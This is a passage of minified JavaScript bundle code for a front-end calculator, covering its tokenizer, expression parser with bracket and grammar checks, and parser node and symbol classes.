b(t)})},{"./parser/front.calculator.parser":2,"./parser/front.calculator.parser.tokenizer":4,"./parser/node/front.calculator.parser.node.container":6,"./parser/node/front.calculator.parser.node.function":7,"./parser/node/front.calculator.parser.node.symbol":8,"./symbol/abstract/front.calculator.symbol.constant.abstract":10,"./symbol/abstract/front.calculator.symbol.operator.abstract":12,"./symbol/front.calculator.symbol.loader":16,"./symbol/front.calculator.symbol.number":17,"./symbol/front.calculator.symbol.separator":18}],2:[function(t,e,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var f=n(t("./front.calculator.parser.token")),u=n(t("../symbol/front.calculator.symbol.number")),c=n(t("../symbol/brackets/front.calculator.symbol.opening.bracket")),d=n(t("../symbol/brackets/front.calculator.symbol.closing.bracket")),m=n(t("../symbol/abstract/front.calculator.symbol.function.abstract")),a=n(t("../symbol/abstract/front.calculator.symbol.operator.abstract")),s=n(t("../symbol/front.calculator.symbol.separator")),h=n(t("./node/front.calculator.parser.node.symbol")),l=n(t("./node/front.calculator.parser.node.container")),p=n(t("./node/front.calculator.parser.node.function"));function n(t){return t&&t.__esModule?t:{default:t}}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}r.default=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");this.symbolLoader=t}var t,r,n;return t=e,(r=[{key:"parse",value:function(t){t=this.detectSymbols(t),t=this.createTreeByBrackets(t),t=this.transformTreeByFunctions(t);return this.checkGrammar(t),new l.default(t)}},{key:"detectSymbols",value:function(t){for(var e=[],r=null,n=null,o=!1,i=0,a=0;a<t.length;a++){var s=t[a],l=s.type;if(f.default.TYPE_WORD===l){if(n=s.value,null===(r=this.symbolLoader.find(n)))throw"Error: Detected unknown or invalid string identifier: "+n+"."}else if(l===f.default.TYPE_NUMBER){l=this.symbolLoader.findSubTypes(u.default);if(l.length<1||!(l instanceof Array))throw"Error: Unavailable number symbol processor.";r=l[0]}else{if(n=s.value,null===(r=this.symbolLoader.find(n)))throw"Error: Detected unknown or invalid string identifier: "+n+".";if(r instanceof c.default&&i++,r instanceof d.default&&--i<0)throw"Error: Found closing bracket that does not have an opening bracket."}if(o){if(!(r instanceof c.default))throw"Error: Expected opening bracket (after a function) but got something else.";o=!1}else r instanceof m.default&&(o=!0);l=new h.default(s,r);e.push(l)}if(o)throw"Error: Expected opening bracket (after a function) but reached the end of the term";if(0<i)throw"Error: There is at least one opening bracket that does not have a closing bracket";return e}},{key:"createTreeByBrackets",value:function(t){for(var e=[],r=[],n=0,o=0;o<t.length;o++){var i,a=t[o];if(!(a instanceof h.default))throw'Error: Expected symbol node, but got "'+a.constructor.name+'"';a.symbol instanceof c.default?1<++n&&r.push(a):a.symbol instanceof d.default?0===--n?(i=this.createTreeByBrackets(r),e.push(new l.default(i)),r=[]):r.push(a):(0===n?e:r).push(a)}return e}},{key:"transformTreeByFunctions",value:function(t){for(var e=[],r=null,n=0;n<t.length;n++){var o=t[n];if(o instanceof l.default){var i,a=this.transformTreeByFunctions(o.childNodes);null!==r?(i=new p.default(a,r),e.push(i),r=null):(o.childNodes=a,e.push(o))}else{if(!(o instanceof h.default))throw'Error: Expected array node or symbol node, got "'+o.constructor.name+'"';o.symbol instanceof m.default?r=o:e.push(o)}}return e}},{key:"checkGrammar",value:function(t){for(var e=0;e<t.length;e++){var r=t[e];if(r instanceof h.default){var n=r.symbol;if(n instanceof a.default){if(e+1>=t.length)throw"Error: Found operator that does not stand before an operand.";var o=e-1,i=null;if(null===(i=0<=o&&(i=t[o])instanceof h.default&&(i.symbol instanceof a.default||i.symbol instanceof s.default)?null:i)){if(!n.operatesUnary)throw"Error: Found operator in unary notation that is not unary.";r.setIsUnaryOperator(!0)}else if(!n.operatesBinary)throw console.log(n),"Error: Found operator in binary notation that is not binary."}}else this.checkGrammar(r.childNodes)}}}])&&i(t.prototype,r),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}()},{"../symbol/abstract/front.calculator.symbol.function.abstract":11,"../symbol/abstract/front.calculator.symbol.operator.abstract":12,"../symbol/brackets/front.calculator.symbol.closing.bracket":13,"../symbol/brackets/front.calculator.symbol.opening.bracket":14,"../symbol/front.calculator.symbol.number":17,"../symbol/front.calculator.symbol.separator":18,"./front.calculator.parser.token":3,"./node/front.calculator.parser.node.container":6,"./node/front.calculator.parser.node.function":7,"./node/front.calculator.parser.node.symbol":8}],3:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;r.default=function(){function n(t,e,r){if(!(this instanceof n))throw new TypeError("Cannot call a class as a function");this.type=t,this.value=e,this.position=r}var t,e,r;return t=n,r=[{key:"TYPE_WORD",get:function(){return 1}},{key:"TYPE_CHAR",get:function(){return 2}},{key:"TYPE_NUMBER",get:function(){return 3}}],(e=null)&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),n}()},{}],4:[function(t,e,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var o=(t=t("./front.calculator.parser.token"))&&t.__esModule?t:{default:t};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(n.key),n)}}r.default=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");this.input=t,this.currentPosition=0}var t,r,n;return t=e,(r=[{key:"tokenize",value:function(){this.reset();for(var t=[],e=this.readToken();e;)t.push(e),e=this.readToken();return t}},{key:"readToken",value:function(){this.stepOverWhitespace();var t,e,r=this.readCurrent();return null===r?null:(e=t=null,e=this.isLetter(r)?(t=this.readWord(),o.default.TYPE_WORD):this.isDigit(r)||this.isPeriod(r)?(t=this.readNumber(),o.default.TYPE_NUMBER):(t=this.readChar(),o.default.TYPE_CHAR),new o.default(e,t,this.currentPosition))}},{key:"isLetter",value:function(t){return null!==t&&(65<=(t=t.charCodeAt(0))&&t<=90||97<=t&&t<=122)}},{key:"isDigit",value:function(t){return null!==t&&48<=(t=t.charCodeAt(0))&&t<=57}},{key:"isPeriod",value:function(t){return"."===t}},{key:"isWhitespace",value:function(t){return 0<=[" ","\t","\n"].indexOf(t)}},{key:"stepOverWhitespace",value:function(){for(;this.isWhitespace(this.readCurrent());)this.readNext()}},{key:"readWord",value:function(){for(var t="",e=this.readCurrent();null!==e&&this.isLetter(e);)t+=e,e=this.readNext();return t}},{key:"readNumber",value:function(){for(var t="",e=!1,r=this.readCurrent();null!==r&&(this.isPeriod(r)||this.isDigit(r));){if(this.isPeriod(r)){if(e)throw"Error: A number cannot have more than one period";e=!0}t+=r,r=this.readNext()}return t}},{key:"readChar",value:function(){var t=this.readCurrent();return this.readNext(),t}},{key:"readCurrent",value:function(){var t=null;return t=this.hasCurrent()?this.input[this.currentPosition]:t}},{key:"readNext",value:function(){return this.currentPosition++,this.readCurrent()}},{key:"hasCurrent",value:function(){return this.currentPosition<this.input.length}},{key:"reset",value:function(){this.currentPosition=0}}])&&a(t.prototype,r),n&&a(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}()},{"./front.calculator.parser.token":3}],5:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function i(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;r.default=i(function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")})},{}],6:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var i=(t=t("./front.calculator.parser.node.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=f(r),e=(t=n?(t=f(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n=l(o);function o(t){var e;if(this instanceof o)return(e=n.call(this)).childNodes=null,e.setChildNodes(t),e;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"setChildNodes",value:function(t){t.forEach(function(t){if(!(t instanceof i.default))throw"Expected AbstractNode, but got "+t.constructor.name}),this.childNodes=t}},{key:"size",value:function(){try{return this.childNodes.length}catch(t){return 0}}},{key:"isEmpty",value:function(){return!this.size()}}])&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(i.default)},{"./front.calculator.parser.node.abstract":5}],7:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./front.calculator.parser.node.container"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(t,e){if(this instanceof i)return(t=o.call(this,t)).symbolNode=e,t;throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"./front.calculator.parser.node.container":6}],8:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var i=n(t("../../symbol/abstract/front.calculator.symbol.operator.abstract")),t=n(t("./front.calculator.parser.node.abstract"));function n(t){return t&&t.__esModule?t:{default:t}}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=f(r),e=(t=n?(t=f(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n=l(o);function o(t,e){var r;if(this instanceof o)return(r=n.call(this)).token=t,r.symbol=e,r.isUnaryOperator=!1,r;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"setIsUnaryOperator",value:function(t){if(!(this.symbol instanceof i.default))throw"Error: Cannot mark node as unary operator, because symbol is not an operator but of type "+this.symbol.constructor.name;this.isUnaryOperator=t}}])&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../../symbol/abstract/front.calculator.symbol.operator.abstract":12,"./front.calculator.parser.node.abstract":5}],9:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;r.default=function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");this.identifiers=[]}var e,r,n;return e=t,(r=[{key:"getIdentifiers",value:function(){var e=[];return this.identifiers.forEach(function(t){e.push(t.toLowerCase())}),e}}])&&i(e.prototype,r),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},{}],10:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){var t;if(this instanceof i)return(t=o.call(this)).value=0,t;throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"./front.calculator.symbol.abstract":9}],11:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){if(this instanceof o)return n.call(this);throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){return 0}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"./front.calculator.symbol.abstract":9}],12:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).precedence=0,t.operatesUnary=!1,t.operatesBinary=!0,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return 0}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"./front.calculator.symbol.abstract":9}],13:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){var t;if(this instanceof i)return(t=o.call(this)).identifiers=[")"],t;throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"../abstract/front.calculator.symbol.abstract":9}],14:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){var t;if(this instanceof i)return(t=o.call(this)).identifiers=["("],t;throw new TypeError("Cannot call a class as a function")}return 